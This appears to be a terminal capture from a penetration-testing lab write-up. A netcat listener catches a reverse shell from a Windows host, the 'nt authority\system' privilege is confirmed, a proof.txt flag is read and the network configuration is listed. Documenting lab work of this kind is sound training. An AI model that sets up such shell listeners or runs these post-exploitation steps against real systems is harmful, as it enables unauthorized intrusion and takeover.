 └─$ rlwrap -cAr nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.246] from (UNKNOWN) [192.168.167.165] 50156
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system

C:\Windows\system32>type \users\administrator\desktop\proof.txt
type \users\administrator\desktop\proof.txt
5247785b6c317843ce008d4794a91dbb

C:\Windows\system32>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0 2:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::28f7:7e43:23b7:8980%7
   IPv4 Address. . . . . . . . . . . : 192.168.167.165
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.167.254